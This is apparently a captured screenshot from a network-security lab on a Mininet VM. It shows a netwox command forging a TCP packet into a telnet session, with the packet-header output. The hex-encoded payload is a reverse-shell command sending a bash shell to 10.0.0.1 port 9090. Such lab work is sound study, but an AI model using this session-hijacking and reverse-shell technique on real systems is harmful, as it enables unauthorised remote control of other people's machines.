 "Node: att"
root@mininet-vm:~# netwox 40 --ip4-offsetfrag 0 --ip4-ttl 64 --ip4-protocol 6 -
-ip4-src 10.0.0.2 --ip4-dst 10.0.0.3 --tcp-src 45334 --tcp-dst 23 --tcp-seqnum
3624306446 --tcp-acknum 88133758 --tcp-ack --tcp-psh --tcp-window 57 --tcp-data
"2f62696e2f62617368202d69203e202f6465762f7463702f31302e302e302e312f39303930203
03c263120323e26310d0a"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0059=89___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x9843=38979__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x40=64____|____0x06=6_____|____________0xCE57_____________|
|                            source                             |
|___________________________10.0.0.2____________________________|
|                          destination                          |
|___________________________10.0.0.3____________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0xB116=45334__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0xD806870E=3624306446_____________________|
|                            acknum                             |
|______________________0x0540D07E=88133758______________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |